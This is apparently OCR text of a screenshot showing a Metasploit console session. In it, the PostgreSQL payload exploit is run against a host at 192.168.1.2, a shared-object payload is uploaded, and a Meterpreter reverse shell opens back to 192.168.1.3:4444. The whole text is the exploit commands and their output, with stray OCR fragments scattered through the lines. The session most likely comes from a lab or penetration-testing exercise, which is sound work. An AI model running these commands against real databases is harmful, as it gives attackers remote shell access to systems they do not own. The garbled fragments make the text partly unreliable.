 !
msf5 > use exploit/linux/postgres/postgres_payload
08 msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
co msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
anu [*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
//h 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/NLOJIrJH.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
he [*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:52350) at 2026-05-08 14:09:27 +000
t " 0
meterpreter >